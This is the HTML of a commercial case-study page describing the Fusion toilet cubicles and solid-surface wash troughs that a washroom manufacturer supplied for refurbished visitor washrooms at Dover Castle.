    <ul class="uk-list uk-margin-remove-top uk-margin-small-bottom">
                <li>
                    <a href="/about/blog/a-complete-guide-to-washtroughs">A complete guide to washtroughs</a>
                </li>
                <li>
                    <a href="/about/blog/what-is-mypod-the-faqs-of-superloo-cubicles">What is MyPod? The FAQs of Superloo Cubicles</a>
                </li>
                <li>
                    <a href="/about/blog/design-your-bespoke-washroom-at-our-london-studio">Design Your Bespoke Washroom at Our London Studio</a>
                </li>
                <li>
                    <a href="/about/blog/understanding-cpd-training-and-the-importance-in-commercial-washroom-design">Importance of CPD training</a>
                </li>
    </ul>
</div>

<div>


    <ul class="uk-megamenu-featured uk-list uk-margin-remove-top">
                            <li>
                        <a href="/about/blog/a-complete-guide-to-washtroughs">
                            <div class="uk-cover-container uk-margin-xxsmall-bottom">
    <img loading="lazy" class="uk-width-expand"
         src="/media/rkvgbrsv/venesta-washrooms-solid-surface-washtrough-vanity-unit-wt6-close-up.jpg?mode=max&amp;width=600&amp;rnd=133830568275130000"
         alt="venesta-washrooms-solid-surface-washtrough-vanity-unit-wt6-close-up" uk-img uk-cover>

                                    <img class="uk-width-expand"
    src="/media/rkvgbrsv/venesta-washrooms-solid-surface-washtrough-vanity-unit-wt6-close-up.jpg?mode=max&amp;width=600&amp;rnd=133830568275130000"
    alt="venesta-washrooms-solid-surface-washtrough-vanity-unit-wt6-close-up" loading="lazy" uk-cover>
                                <canvas width="600" height="400"></canvas>
                            </div>
                            <span>A complete guide to washtroughs</span>
                        </a>
                    </li>
    </ul>
</div>

<div>


    <ul class="uk-megamenu-featured uk-list uk-margin-remove-top">
                            <li>
                        <a href="/about/blog/what-is-mypod-the-faqs-of-superloo-cubicles">
                            <div class="uk-cover-container uk-margin-xxsmall-bottom">
    <img loading="lazy" class="uk-width-expand"
         src="/media/dtve3uyf/gallery-images_converted6.jpg?mode=max&amp;width=600&amp;rnd=133830733896900000"
         alt="venesta-washrooms-toilet-cubicles-mypod-navy-main-image" uk-img uk-cover>

                                    <img class="uk-width-expand"
    src="/media/dtve3uyf/gallery-images_converted6.jpg?mode=max&amp;width=600&amp;rnd=133830733896900000"
    alt="venesta-washrooms-toilet-cubicles-mypod-navy-main-image" loading="lazy" uk-cover>
                                <canvas width="600" height="400"></canvas>
                            </div>
                            <span>What is MyPod? The FAQs of Superloo Cubicles</span>
                        </a>
                    </li>
    </ul>
</div>

<div>


    <ul class="uk-megamenu-featured uk-list uk-margin-remove-top">
                            <li>
                        <a href="/about/blog/design-your-bespoke-washroom-at-our-london-studio">
                            <div class="uk-cover-container uk-margin-xxsmall-bottom">
    <img loading="lazy" class="uk-width-expand"
         src="/media/5txkviud/48_49915.jpg?mode=max&amp;width=600&amp;rnd=133917991845370000"
         alt="the-washroom-design-centre-by-venesta-meeting-room" uk-img uk-cover>

                                    <img class="uk-width-expand"
    src="/media/5txkviud/48_49915.jpg?mode=max&amp;width=600&amp;rnd=133917991845370000"
    alt="the-washroom-design-centre-by-venesta-meeting-room" loading="lazy" uk-cover>
                                <canvas width="600" height="400"></canvas>
                            </div>
                            <span>Design Your Bespoke Washroom at Our London Studio</span>
                        </a>
                    </li>
    </ul>
</div>

                        </div>
                    </div>
                </div>
            </div>
            <div data-menu="6" class="js-mega-menu uk-utility-megamenu uk-text-6" style="display: none;">
                <div class="uk-container">
                    <div class="uk-utility-megamenu-bg"></div>
                    <div class="uk-position-relative">
                            <h3 class="uk-text-4 uk-margin-xsmall-bottom">About us</h3>
                        <div class="uk-grid uk-child-width-1-4" uk-grid>
                            

<div>


    <ul class="uk-list uk-margin-remove-top uk-margin-small-bottom">
                <li>
                    <a href="/about">About Venesta</a>
                </li>
                <li>
                    <a href="/about/book-a-cpd">Book a CPD</a>
                </li>
                <li>
                    <a href="/about/history">Our history</a>
                </li>
                <li>
                    <a href="/about/meet-the-team">Meet the team</a>
                </li>
                <li>
                    <a href="/about/join-the-team">Join the team</a>
                </li>
                <li>
                    <a href="/about/corporate-social-responsibility">Corporate responsibility</a>
                </li>
                <li>
                    <a href="/about/environmental-responsibility">Environmental responsibility</a>
                </li>
                <li>
                    <a href="/about/blog">Latest blogs</a>
                </li>
    </ul>
</div>

<div>


    <ul class="uk-megamenu-featured uk-list uk-margin-remove-top">
                    <li>
                        <a href="/about/meet-the-team">
                            <div class="uk-cover-container uk-margin-xxsmall-bottom">
                                    <img class="uk-width-expand"
    src="/media/x0qp2y5w/venesta-washrooms-washroom-toilet-cubicle-toilets-cubicles-ips-preplumbed-panelling-vepps-sales.jpg?mode=max&amp;width=600&amp;rnd=132766901942300000"
    alt="venesta-washrooms-washroom-toilet-cubicle-toilets-cubicles-ips-preplumbed-panelling-vepps-sales" loading="lazy" uk-cover>
                                <canvas width="600" height="400"></canvas>
                            </div>
                            <span>Meet the team</span>
                        </a>
                    </li>
            </ul>
</div>

<div>


    <ul class="uk-megamenu-featured uk-list uk-margin-remove-top">
                    <li>
                        <a href="/about/environmental-responsibility">
                            <div class="uk-cover-container uk-margin-xxsmall-bottom">
                                    <img class="uk-width-expand"
    src="/media/s5eljxwz/venesta-washrooms-washroom-toilet-cubicle-toilets-cubicles-ips-preplumbed-panelling-vepps-environmental-csr1.jpg?mode=max&amp;width=600&amp;rnd=132766898602770000"
    alt="venesta-washrooms-washroom-toilet-cubicle-toilets-cubicles-ips-preplumbed-panelling-vepps-environmental-csr1" loading="lazy" uk-cover>
                                <canvas width="600" height="400"></canvas>
                            </div>
                            <span>Environmental responsibility</span>
                        </a>
                    </li>
            </ul>
</div>

<div>


    <ul class="uk-megamenu-featured uk-list uk-margin-remove-top">
                    <li>
                        <a href="/about/book-a-cpd">
                            <div class="uk-cover-container uk-margin-xxsmall-bottom">
                                    <img class="uk-width-expand"
    src="/media/r4edejbq/venesta-washrooms-specifying-washrooms-cpd-seminar.jpg?mode=max&amp;width=600&amp;rnd=132826602293300000"
    alt="Venesta Washrooms Specifying Washrooms Cpd Seminar" loading="lazy" uk-cover>
                                <canvas width="600" height="400"></canvas>
                            </div>
                            <span>Specifying Washrooms CPD</span>
                        </a>
                    </li>
            </ul>
</div>

                        </div>
                    </div>
                </div>
            </div>
<div class="js-mega-menu-overlay uk-utility-megamenu-overlay" style="display: none;"></div>
    



<div class="uk-container">
    <div class="uk-grid">
            <div class="uk-width-1-1 uk-width-auto@m">
                

<a class="uk-button-back-link uk-flex uk-flex-middle uk-text-6 uk-text-bolder" href="/case-studies">
    <span class="uk-icon-small uk-margin-xxsmall-right" uk-icon="icon: arrow-left"></span>
    <span>All case studies</span>
</a>
            </div>

    </div>
</div>

<div class="uk-overflow-hidden uk-background-xlgrey">
    <div class="uk-container">
        <div uk-grid>
            <div class="uk-width-expand">
                <div class="uk-card uk-card-PageHeader uk-flex uk-flex-column uk-flex-between uk-height-1-1">
                    <div>
                            <h1 class="uk-text-1 uk-text-bolder uk-margin-xsmall-bottom">Dover Castle</h1>
                                                <p>Fusion toilet cubicles bring Dover Castle cutting-edge washroom design and unrivalled performance.</p>                                                        <p class="uk-margin-remove">
                                    
                                        <a class="uk-text-underline" href="/products/cubicle-ranges/fusion">
                                            Fusion 
                                        </a>
                                            <span>&</span>
                                        <a class="uk-text-underline" href="/products/vanity-units/solid-surface-washtroughs">
                                            Solid Surface washtroughs
                                        </a>
                                </p>
                    </div>
                    

    <div class="uk-margin-CtaLink uk-margin-top uk-margin-large-top@m">
        <a class="uk-button-link js-add-to-project" data-document="7603" data-document_type="CaseStudyPage" href="#">
            <span>+ Add to a project</span>
        </a>
    </div>

                </div>
            </div>



<div class="uk-width-1-2@m uk-width-HeaderGallery uk-margin-small-bottom uk-margin-remove-bottom@m">
    <div class="uk-height-1-1 uk-height-min-medium uk-cover-container">
            <img loading="lazy" class="uk-width-expand"
         src="/media/le3mggm4/venesta-washrooms-toilet-cubicle-cubicles-fusion-solid-surface-vanity-unit-dover-castle2.jpg?mode=max&amp;width=792&amp;rnd=132766269567230000"
         alt="venesta-washrooms-toilet-cubicle-cubicles-fusion-solid-surface-vanity-unit-dover-castle2" uk-img uk-cover>

        <canvas width="792" height="528"></canvas>

        <div class="uk-position-bottom-right uk-padding">
            <button class="uk-flex uk-flex-middle uk-button uk-button-small" uk-toggle="target: .uk-modal-Gallery"
                type="button">
                <span>Gallery</span>
                <span class="uk-icon-small uk-margin-xxsmall-left" uk-icon="icon: expand"></span>
            </button>
        </div>
            <div class="uk-modal-Gallery uk-background-dgrey-tint" uk-modal>
                <button class="uk-position-top-right uk-position-z-index uk-modal-close uk-color-dgrey uk-background-white"
                type="button" uk-icon="icon: close;">
                    <span class="uk-visibility-sr-only">Close modal</span>
                </button>
                <div class="uk-modal-dialog uk-modal-body">
                    <div class="uk-slider-Gallery" tabindex="-1" uk-slider="finite: true; center: true">
                        <ul class="uk-slider-items uk-grid uk-child-width-1-1">
                            


<li>
    <h2>Fusion toilet cubicles and Solid Surface wash trough vanity units at Dover Castle.</h2>
        <img loading="lazy" class="uk-width-expand"
         src="/media/le3mggm4/venesta-washrooms-toilet-cubicle-cubicles-fusion-solid-surface-vanity-unit-dover-castle2.jpg?mode=max&amp;width=958&amp;rnd=132766269567230000"
         alt="venesta-washrooms-toilet-cubicle-cubicles-fusion-solid-surface-vanity-unit-dover-castle2" uk-img >

    <p>With just shy of 370,000 people visiting the castle in 2019, Dover Castle required robust washroom systems for their new facilities.</p>
</li>

<li>
    <h2>Solid Surface wash troughs were specified.</h2>
        <img loading="lazy" class="uk-width-expand"
         src="/media/co1jjwyp/venesta-washrooms-toilet-cubicle-cubicles-fusion-solid-surface-vanity-unit-dover-castle3.jpg?mode=max&amp;width=958&amp;rnd=132766269328170000"
         alt="venesta-washrooms-toilet-cubicle-cubicles-fusion-solid-surface-vanity-unit-dover-castle3" uk-img >

    <p>Solid Surface wash trough vanity units were specified for the new Dover Castle toilet facilities. Durable, impact-resistant and able to withstand regular cleaning, it was the ideal choice for busy washrooms.</p>
</li>

<li>
    <h2>Fusion toilet cubicles offer sleek fittings.</h2>
        <img loading="lazy" class="uk-width-expand"
         src="/media/bzzn5wmb/venesta-washrooms-toilet-cubicle-cubicles-fusion-indicator-bolt-dover-castle.jpg?mode=max&amp;width=958&amp;rnd=132766269425470000"
         alt="venesta-washrooms-toilet-cubicle-cubicles-fusion-indicator-bolt-dover-castle" uk-img >

    <p>Satin anodised aluminium flip indicator bolts add to the modern design of Fusion toilet cubicles.</p>
</li>

<li>
    <h2>Modern and minimal toilet cubicles at Dover Castle.</h2>
        <img loading="lazy" class="uk-width-expand"
         src="/media/qn5l0sky/venesta-washrooms-toilet-cubicle-cubicles-fusion-dover-castle1.jpg?mode=max&amp;width=958&amp;rnd=132766269112800000"
         alt="venesta-washrooms-toilet-cubicle-cubicles-fusion-dover-castle1" uk-img >

    <p>Fusion toilet cubicles have made a huge impact in &#39;Merlot&#39; and &#39;Duck Egg&#39; laminate finishes.</p>
</li>

<li>
    <h2>Rise and fall butt hinges.</h2>
        <img loading="lazy" class="uk-width-expand"
         src="/media/drpnhhxm/venesta-washrooms-toilet-cubicle-cubicles-fusion-hinge-dover-castle.jpg?mode=max&amp;width=958&amp;rnd=132766269043530000"
         alt="venesta-washrooms-toilet-cubicle-cubicles-fusion-hinge-dover-castle" uk-img >

    <p>Fusion&#39;s rise and fall butt hinges allowed Dover Castle&#39;s cubicle doors to fall closed when not in use, for a uniformed design.</p>
</li>
                        </ul>
                        <a class="uk-position-center-left uk-margin-remove" href="#" uk-slider-item="previous">
                            <span class="uk-visibility-sr-only">Previous slide</span>
                            <span uk-icon="arrow-left"></span>
                        </a>
                        <a class="uk-position-center-right uk-margin-remove" href="#" uk-slider-item="next">
                            <span class="uk-visibility-sr-only">Next slide</span>
                            <span uk-icon="arrow-right"></span>
                        </a>
                    </div>
                </div>
            </div>
    </div>
</div>        </div>
    </div>
</div>



<div class="uk-section uk-section-small uk-container">
        <div class="uk-card uk-grid-collapse uk-grid  uk-flex-row-reverse">
            <div class="uk-width-1-2-plus uk-flex uk-flex-middle uk-first-column">
                <div class="uk-card-body uk-padding-remove-vertical@m uk-padding-remove-horizontal@mo uk-padding-remove-right@m">





    <h2 class="uk-text-3">The project.</h2>
    <div class="uk-wysiwyg">
    <div class="project-block">
<div class="project-block">
<div class="project-block">
<div class="project-block">
<div class="project-block">
<div class="project-block">
<p>Steeped in history, Dover Castle has stood on Kent’s iconic White Cliffs for nine centuries. It’s one of the most famous European fortresses, with an important place in British History. From secret wartime tunnels to The Great Tower created by King Henry II, this Kent-based attraction is an iconic and busy hotspot for tourists, sightseers and locals alike.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
                </div>
            </div>
            <div class="uk-width-expand">
                


    <img loading="lazy" class="uk-width-expand"
         src="/media/co1jjwyp/venesta-washrooms-toilet-cubicle-cubicles-fusion-solid-surface-vanity-unit-dover-castle3.jpg?mode=max&amp;width=626&amp;rnd=132766269328170000"
         alt="venesta-washrooms-toilet-cubicle-cubicles-fusion-solid-surface-vanity-unit-dover-castle3" uk-img >

            </div>

        </div>
</div>



<div class="uk-section uk-section-small uk-container">
        <div class="uk-card uk-grid-collapse uk-grid  ">
            <div class="uk-width-1-2-plus uk-flex uk-flex-middle uk-first-column">
                <div class="uk-card-body uk-padding-remove-vertical@m uk-padding-remove-horizontal@mo uk-padding-remove-left@m">





    <h2 class="uk-text-3">The challenge.</h2>
    <div class="uk-wysiwyg">
    <div class="project-block">
<div class="project-block">
<div class="project-block">
<div class="challenge-block">
<div class="challenge-block">
<div class="challenge-block">
<p>With just shy of 370,000 people visiting the castle in 2019, the English Heritage site required durable and hardwearing washroom solutions to withstand the demands of such high footfall.</p>
<p>The male and female washrooms needed to be completely reconfigured, to maximise space within the fully accessible facilities.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
                </div>
            </div>
            <div class="uk-width-expand">
                


    <img loading="lazy" class="uk-width-expand"
         src="/media/wptntqqh/venesta-washrooms-toilet-cubicle-cubicles-fusion-dover-castle2.jpg?mode=max&amp;width=626&amp;rnd=132766269224970000"
         alt="venesta-washrooms-toilet-cubicle-cubicles-fusion-dover-castle2" uk-img >

            </div>

        </div>
</div>



<div class="uk-section uk-section-small uk-container">
        <div class="uk-card uk-grid-collapse uk-grid  uk-flex-row-reverse">
            <div class="uk-width-1-2-plus uk-flex uk-flex-middle uk-first-column">
                <div class="uk-card-body uk-padding-remove-vertical@m uk-padding-remove-horizontal@mo uk-padding-remove-right@m">





    <h2 class="uk-text-3">The solution.</h2>
    <div class="uk-wysiwyg">
    <p>Our ultra-strong metal-framed toilet cubicle range, <a href="/products/cubicle-ranges/fusion" title="Fusion">Fusion</a>, was specified for Dover Castle’s washrooms. The metal frame fixes directly into floor mounting blocks, making Fusion toilet cubicles strong and secure.</p>
<p>The cubicles were manufactured in Solid Grade Laminate (SGL) thanks to its durable and impact resistant properties. SGL is the ideal material for high footfall washroom environments as it’s completely waterproof so can withstand regular and intensive cleaning regimes, to ensure that the highest levels of hygiene are met at all times.</p>
<p>Dover Castle had 34 on-trend <a href="/resources/colour-and-material-library" title="Colour and material library">laminate colours</a> to choose from for their <a href="/products/cubicle-ranges" title="Cubicle ranges">toilet cubicles</a>. The female cubicles were finished in ‘Merlot’, while ‘Duck Egg’ was the choice for the male cubicles; with all partitions in neutral and complementing ‘Cloud’.</p>
<p>Luxury, strong and seamless <a href="/products/vanity-units" title="Vanity units">vanity units</a> were achieved by specifying contemporary <a href="/products/vanity-units/solid-surface-vanity-units" title="Solid surface vanities">solid surface wash troughs</a>. The carefully composed blend of acrylic polymer minerals and integral moulded reinforcements create a low maintenance, non-porous vanity solution that ensures complete impact and thermal shock resistance. With 12 colours to choose from, Dover Castle opted for modern and minimal ‘Everest’, which complemented both colour schemes in the newly refurbished washrooms.</p>
<p>We are thrilled to have been involved in this washroom project at such a prestigious English Heritage site.</p>
</div>
                </div>
            </div>
            <div class="uk-width-expand">
                


    <img loading="lazy" class="uk-width-expand"
         src="/media/l1rgokla/venesta-washrooms-toilet-cubicle-cubicles-fusion-solid-surface-vanity-unit-dover-castle1.jpg?mode=max&amp;width=626&amp;rnd=132766269493870000"
         alt="venesta-washrooms-toilet-cubicle-cubicles-fusion-solid-surface-vanity-unit-dover-castle1" uk-img >

            </div>

        </div>
</div>

<div class="uk-section uk-section-small uk-container">
        <div class="uk-width-1-2@m uk-margin-small-bottom-alt">
                <h2 class="uk-text-2">We know washroom colour.</h2>
                            <p>With a wide range of on-trend finishes to choose from, these new commercial washrooms feature the following colours.</p>
        </div>
            <div class="uk-grid uk-grid-responsive" uk-grid>
                <a class="uk-utility-block-link uk-width-1-2 uk-width-1-4@l" href="/resources/colour-and-material-library">
                        <div class="uk-width-expand uk-cover-container">
                                <img loading="lazy" class="uk-width-expand"
         src="/media/pigavwog/venesta-washrooms-toilet-cubicles-ips-vepps-material-library-laminate-merlot-ven364.jpg?mode=max&amp;width=300&amp;rnd=132766987064600000"
         alt="venesta-washrooms-toilet-cubicles-ips-vepps-material-library-laminate-merlot-ven364" uk-img uk-cover>

                            <canvas class="uk-expand" width="600" height="400"></canvas>
                        </div>
                    <h3 class="uk-text-4 uk-text-4-responsive uk-margin-xsmall-top">
                        Merlot (Laminate)
                    </h3>
                </a>
                <a class="uk-utility-block-link uk-width-1-2 uk-width-1-4@l" href="/resources/colour-and-material-library">
                        <div class="uk-width-expand uk-cover-container">
                                <img loading="lazy" class="uk-width-expand"
         src="/media/kplnex4z/venesta-washrooms-toilet-cubicles-ips-vepps-material-library-laminate-duck-egg-ven368.jpg?mode=max&amp;width=300&amp;rnd=132766986155570000"
         alt="venesta-washrooms-toilet-cubicles-ips-vepps-material-library-laminate-duck-egg-ven368" uk-img uk-cover>

                            <canvas class="uk-expand" width="600" height="400"></canvas>
                        </div>
                    <h3 class="uk-text-4 uk-text-4-responsive uk-margin-xsmall-top">
                        Duck Egg (Laminate)
                    </h3>
                </a>
                <a class="uk-utility-block-link uk-width-1-2 uk-width-1-4@l" href="/resources/colour-and-material-library">
                        <div class="uk-width-expand uk-cover-container">
                                <img loading="lazy" class="uk-width-expand"
         src="/media/jszni4ds/venesta-washrooms-toilet-cubicles-ips-vepps-material-library-laminate-cloud-ven351.jpg?mode=max&amp;width=300&amp;rnd=132766985890970000"
         alt="venesta-washrooms-toilet-cubicles-ips-vepps-material-library-laminate-cloud-ven351" uk-img uk-cover>

                            <canvas class="uk-expand" width="600" height="400"></canvas>
                        </div>
                    <h3 class="uk-text-4 uk-text-4-responsive uk-margin-xsmall-top">
                        Cloud (Laminate)
                    </h3>
                </a>
                <a class="uk-utility-block-link uk-width-1-2 uk-width-1-4@l" href="/resources/colour-and-material-library">
                        <div class="uk-width-expand uk-cover-container">
                                <img loading="lazy" class="uk-width-expand"
         src="/media/enclvc3q/venesta-washrooms-vanity-unit-solid-surface-everest-ven153.jpg?mode=max&amp;width=300&amp;rnd=133777966583970000"
         alt="venesta-washrooms-vanity-unit-solid-surface-everest-ven153" uk-img uk-cover>

                            <canvas class="uk-expand" width="600" height="400"></canvas>
                        </div>
                    <h3 class="uk-text-4 uk-text-4-responsive uk-margin-xsmall-top">
                        Everest (Solid Surface)
                    </h3>
                </a>
        </div>
            <a class="uk-text-underline uk-margin-small-top" href="/resources/colour-and-material-library">Order your complimentary samples</a>
</div>

<div class="uk-section uk-section-small uk-container">
        <div class="uk-width-1-2@m uk-margin-small-bottom-alt">
                <h2 class="uk-text-2">Featured in this case study.</h2>
                            <p>Feeling inspired by this project? Find out more about each specified product by following the links below.</p>
        </div>
            <div class="uk-grid uk-grid-responsive" uk-grid>

<a class="uk-utility-block-link uk-width-1-2 uk-width-1-4@l" href="/products/cubicle-ranges/fusion">
        <div class="uk-width-expand uk-cover-container">
                <img loading="lazy" class="uk-width-expand"
         src="/media/ziuntueu/venesta-washrooms-toilet-cubicles-fusion84.jpg?mode=max&amp;width=294&amp;rnd=134049279804430000"
         alt="venesta-washrooms-toilet-cubicles-fusion8" uk-img uk-cover>

            <canvas width="600" height="400"></canvas>
        </div>
    <h3 class="uk-text-4 uk-text-4-responsive uk-margin-xsmall-top uk-margin-xxsmall-bottom">Fusion </h3>

</a>
<a class="uk-utility-block-link uk-width-1-2 uk-width-1-4@l" href="/products/vanity-units/solid-surface-washtroughs">
        <div class="uk-width-expand uk-cover-container">
                <img loading="lazy" class="uk-width-expand"
         src="/media/s2gheaqh/venesta-washrooms-solid-surface-washtrough-vanity-unit-wt6-close-up5.jpg?mode=max&amp;width=294&amp;rnd=133830567280000000"
         alt="venesta-washrooms-solid-surface-washtrough-vanity-unit-wt6-close-up5" uk-img uk-cover>

            <canvas width="600" height="400"></canvas>
        </div>
    <h3 class="uk-text-4 uk-text-4-responsive uk-margin-xsmall-top uk-margin-xxsmall-bottom">Solid Surface washtroughs</h3>

</a>        </div>
            <a class="uk-text-underline uk-margin-small-top" href="/products">View all products</a>
</div>



<div class="uk-section uk-section-small uk-container">
        <div class="uk-card uk-background-mgrey uk-grid-collapse uk-grid uk-card-tall ">
            <div class="uk-width-1-2-plus uk-flex uk-flex-middle uk-first-column">
                <div class="uk-card-body ">


    <h2 class="uk-text-3">Read our case studies on the go!</h2>
    <p class="uk-text-4">Did you know that you can download all of our case studies from one place? Visit our Technical Library for 24/7 access to view, download and save our success stories in convenient PDF format.</p>
<a class="uk-button-link" href="/resources/technical-library?documentType=Case%20Study&amp;&amp;" >
    <span>Download now</span>

</a>
                </div>
            </div>
            <div class="uk-width-expand">
                


    <img loading="lazy" class="uk-width-expand"
         src="/media/22yddevh/dover-castle.jpg?mode=max&amp;width=626&amp;rnd=132983959687630000"
         alt="Dover Castle" uk-img >

            </div>

        </div>
</div>

<div class="uk-section uk-section-small uk-container">
    <div class="uk-child-width-1-2@m" uk-grid>
        <div>
                <h2 class="uk-text-2">We&#39;re here to help.</h2>
            <div class="uk-width-TextWithFormContent">
                    <div class="uk-wysiwyg">
                        <p><strong>Feeling inspired having read through this case study? Then let's discuss your commercial washroom project!</strong></p>
<p>Complete this quick form and a member of our helpful and knowledgeable team will be in touch to provide friendly advice and support.</p>
                    </div>
                                    <a class="uk-text-underline uk-margin-xsmall-top" href="/contact">Get in touch</a>
                                                    <div class="uk-margin uk-wysiwyg">
                        
                    </div>
                            </div>
        </div>
        <div>

                <div class="cognito">
                    <script src="https://www.cognitoforms.com/f/seamless.js" data-key="DoulzMyRl0mRkIMFeUh9NQ" data-form="6"></script>
                </div>
                </div>
            </div>
</div>

<div class="uk-section uk-section-small uk-container">
    <div
        class="uk-card uk-card-body uk-card-large uk-background-mgrey">
        <div class="uk-width-center-text uk-margin-auto uk-text-center">
                <h2 class="uk-text-2">Start building your projects</h2>
                            <p>Access our online library of helpful resources to assist with your washroom project planning.</p>
            <a class="uk-button-link" href="/sign-up" >
    <span>Sign up today</span>

</a>
                    </div>
    </div>
</div>

    

<footer class="uk-background-dgrey uk-text-muteall">
    <div class="uk-section uk-section-footer uk-container">

        <div uk-grid="masonry: true;"
             class="uk-grid uk-child-width-1-1 uk-child-width-1-2@s uk-child-width-1-4@m uk-utility-footer-grid">


<div>


    <h4 class="uk-margin-remove uk-text-normal uk-text-4-alt"><a href="/our-service">Our service</a></h4>
	<ul class="uk-list uk-text-6 uk-margin-small-bottom uk-margin-xsmall-top">
			<li>
	            <a href="/our-service">All services</a>
	        </li>
	</ul>

    <h4 class="uk-margin-remove uk-text-normal uk-text-4-alt"><a href="/products">Products</a></h4>
	<ul class="uk-list uk-text-6 uk-margin-small-bottom uk-margin-xsmall-top">
			<li>
	            <a href="/products">All products</a>
	        </li>
			<li>
	            <a href="/products/cubicle-ranges#">Cubicle ranges</a>
	        </li>
			<li>
	            <a href="/products/vepps-panelling-systems#">Vepps, Panelling &amp; Systems</a>
	        </li>
			<li>
	            <a href="/products/vepps-panelling-systems/vepps#">Vepps</a>
	        </li>
			<li>
	            <a href="/products/vepps-panelling-systems/vepps-healthcare#">Vepps Healthcare</a>
	        </li>
			<li>
	            <a href="/products/vanity-units#">Vanity units</a>
	        </li>
			<li>
	            <a href="/products/mirror-box-units">Mirror Box Units</a>
	        </li>
			<li>
	            <a href="/products/lockers-benching/lockers#">Lockers</a>
	        </li>
			<li>
	            <a href="/products/lockers-benching/benching#">Benching</a>
	        </li>
			<li>
	            <a href="/products/accessories#">Accessories</a>
	        </li>
	</ul>
</div>
<div>


    <h4 class="uk-margin-remove uk-text-normal uk-text-4-alt"><a href="/case-studies">Case studies</a></h4>
	<ul class="uk-list uk-text-6 uk-margin-small-bottom uk-margin-xsmall-top">
			<li>
	            <a href="/case-studies?sector=Education%202-11&amp;&amp;">Education 2-11</a>
	        </li>
			<li>
	            <a href="/case-studies?sector=Education%2011%2B&amp;&amp;">Education 11+</a>
	        </li>
			<li>
	            <a href="/case-studies?sector=Entertainment&amp;&amp;">Entertainment</a>
	        </li>
			<li>
	            <a href="/case-studies?sector=Healthcare&amp;&amp;">Healthcare</a>
	        </li>
			<li>
	            <a href="/case-studies?sector=Hospitality&amp;&amp;">Hospitality</a>
	        </li>
			<li>
	            <a href="/case-studies?sector=Office&amp;&amp;">Office</a>
	        </li>
			<li>
	            <a href="/case-studies?sector=Retail&amp;&amp;">Retail</a>
	        </li>
			<li>
	            <a href="/case-studies?sector=Sports%20%26%20leisure&amp;&amp;">Sports &amp; leisure</a>
	        </li>
			<li>
	            <a href="/case-studies?sector=Transport&amp;&amp;">Transport</a>
	        </li>
	</ul>
</div>
<div>


    <h4 class="uk-margin-remove uk-text-normal uk-text-4-alt"><a href="/resources">Resources</a></h4>
	<ul class="uk-list uk-text-6 uk-margin-small-bottom uk-margin-xsmall-top">
			<li>
	            <a href="/resources/technical-library#">Technical library</a>
	        </li>
			<li>
	            <a href="/resources/request-a-brochure#">Request a brochure</a>
	        </li>
			<li>
	            <a href="/resources/colour-and-material-library#">Colour and material library</a>
	        </li>
			<li>
	            <a href="https://www.youtube.com/channel/UCAOnYMSNfvtwxNRXbapCVRg/featured#" target="_blank">YouTube channel			        <span class="uk-link-icon uk-icon-small" uk-icon="icon: external-link"></span>
</a>
	        </li>
	</ul>

    <h4 class="uk-margin-remove uk-text-normal uk-text-4-alt"><a href="/about">About us</a></h4>
	<ul class="uk-list uk-text-6 uk-margin-small-bottom uk-margin-xsmall-top">
			<li>
	            <a href="/about">About us</a>
	        </li>
			<li>
	            <a href="/about/book-a-cpd#">Book a CPD</a>
	        </li>
			<li>
	            <a href="/about/history#">History</a>
	        </li>
			<li>
	            <a href="/about/meet-the-team#">Meet the team</a>
	        </li>
			<li>
	            <a href="/about/join-the-team#">Join our team</a>
	        </li>
			<li>
	            <a href="/about/corporate-social-responsibility#">Corporate &amp; social responsibility</a>
	        </li>
			<li>
	            <a href="/about/environmental-responsibility#">Environmental responsibility</a>
	        </li>
			<li>
	            <a href="/about/blog#">Latest articles</a>
	        </li>
	</ul>
</div>
<div>


    <h4 class="uk-margin-remove uk-text-normal uk-text-4-alt"><a href="/contact">Contact</a></h4>
	<ul class="uk-list uk-text-6 uk-margin-small-bottom uk-margin-xsmall-top">
			<li>
	            <a href="/contact">Contact us</a>
	        </li>
			<li>
	            <a href="/contact#specification">Speak to a Specification Manager</a>
	        </li>
			<li>
	            <a href="/contact#expert">Find an expert</a>
	        </li>
			<li>
	            <a href="/contact#locations">Locations</a>
	        </li>
			<li>
	            <a href="https://www.venesta-spares.co.uk/#" target="_blank">Spares &amp; accessories			        <span class="uk-link-icon uk-icon-small" uk-icon="icon: external-link"></span>
</a>
	        </li>
	</ul>

	<ul class="uk-list uk-text-6 uk-margin-small-bottom uk-margin-xsmall-top">
			<li>
	            <a href="/modern-slavery-human-trafficking-policy-statement">Modern Slavery &amp; Human Trafficking Policy Statement</a>
	        </li>
			<li>
	            <a href="/terms-and-conditions#">Terms and conditions</a>
	        </li>
			<li>
	            <a href="/privacy-policy#">Privacy policy</a>
	        </li>
			<li>
	            <a href="/cookie-policy#">Cookie Policy</a>
	        </li>
			<li>
	            <a href="https://www.venesta.co.uk/sitemap.xml">Sitemap</a>
	        </li>
			<li>
	            <a href="/home">Registered in England No. 06129513</a>
	        </li>
			<li>
	            <a href="/home">VAT No. 894 3096 86</a>
	        </li>
			<li>
	            <a href="/#">&#169; Copyright 2025 Venesta</a>
	        </li>
	</ul>
</div>        </div>
        <div uk-grid class="uk-grid uk-flex-middle uk-child-width-1-2@m">
            <div>
                
<ul class="uk-flex" uk-grid>
        <li class="social-channels__item d-flex flex-row flex-no-wrap mx-3 ml-lg-3">
            <a rel="noreferrer" href="https://www.linkedin.com/company/venesta" target="_blank">
                <span class="uk-visibility-sr-only">LinkedIn</span>
                <span class="uk-icon-large" uk-icon="icon: linkedin"></span>
            </a>
        </li>
                <li class="social-channels__item d-flex flex-row flex-no-wrap mx-3 ml-lg-3">
            <a rel="noreferrer" href="https://www.youtube.com/channel/UCAOnYMSNfvtwxNRXbapCVRg" target="_blank">
                <span class="uk-visibility-sr-only">YouTube</span>
                <span class="uk-icon-large" uk-icon="icon: youtube"></span>
            </a>
        </li>
                <li class="social-channels__item d-flex flex-row flex-no-wrap mx-3 ml-lg-3">
            <a rel="noreferrer" href="https://www.pinterest.co.uk/@venestawashroom" target="_blank">
                <span class="uk-visibility-sr-only">Pinterest</span>
                <span class="uk-icon-large" uk-icon="icon: pinterest"></span>
            </a>
        </li>
</ul>

            </div>
            <div class="uk-text-right@m">
                
    <div class="uk-utility-language-selector uk-text-left">
        <a href="https://www.venesta-international.co.uk/">
            <span uk-icon="icon: international" class="uk-icon-flag"></span> International (export)
        </a>
        <div class="js-language-selector">
            <span uk-icon="icon: uk-ir" class="uk-icon-flag"></span> United Kingdom & Ireland <span class="uk-icon-dropdown-arrow">&#9650;</span>
        </div>
    </div>

            </div>
        </div>
